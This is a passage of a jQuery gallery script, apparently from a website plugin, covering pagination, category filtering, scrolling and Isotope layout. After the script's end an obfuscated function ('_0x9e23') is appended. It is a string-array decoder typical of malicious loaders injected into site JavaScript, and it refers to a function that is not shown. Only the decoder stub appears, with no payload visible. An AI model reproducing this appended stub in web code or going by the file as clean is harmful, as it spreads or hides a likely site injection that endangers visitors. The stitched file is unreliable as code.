				$paginator.find('.dmg-gallery-page-button')
						  .not('.dmg-gallery-page-button-prev')
						  .not('.dmg-gallery-page-button-next')
						  .not('.dmg-gallery-page-button-more')
						  .each(function(i, button) {
					if (i >= categoryPages)
						$(button).addClass('dmg-page-disabled');
				});
				
				if ( categoryPages <= 1 ) {	
					$paginator.find('.dmg-gallery-page-button-more').addClass('dmg-page-disabled');
				} else {
					$paginator.find('.dmg-gallery-page-button-next').removeClass('dmg-page-disabled');
				}
			}

			page = $paginator.attr('data-value');
			var min = pageSize * (page - 1),
				max = pageSize * page;
				filteredItems = [];
			if (category) {
				filteredItems = items.filter('.dmg-in-filter');
			} else {
				filteredItems = items;
			}

			if ( page == 1 ) {
				$paginator.find('.dmg-gallery-page-button-prev').addClass('dmg-page-disabled');
			} else {
				$paginator.find('.dmg-gallery-page-button-prev').removeClass('dmg-page-disabled');
			}

			if ( page == $paginator.attr('data-max') ) {
				$paginator.find('.dmg-gallery-page-button-next').addClass('dmg-page-disabled');
			} else {
				$paginator.find('.dmg-gallery-page-button-next').removeClass('dmg-page-disabled');
			}


			
		 	$.each(filteredItems, function(index, item) {
				if (index < min || index >= max)
					$(item).addClass('dmg-out-page');
			});
		}	

		if ( type == 'page' && !excludeMovement && $paginator.hasClass('dmg-gallery-pagination-scrollable')) {
			var offset = Number($paginator.attr('data-offset'));
			if ( isNaN(offset) || offset < 0 )
				offset = 0;
			$([document.documentElement, document.body]).animate({
				scrollTop: $gallery.offset().top - offset
			}, 750);
		}

	    $gallery.addClass('execute-filter');	

		$gallery.isotope({ filter: function() {
				return $(this).hasClass('dmg-in-filter') && !$(this).hasClass('dmg-out-page');
			} 
		});

		dmg_lightbox( $gallery );
	}

	lazyload();
});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}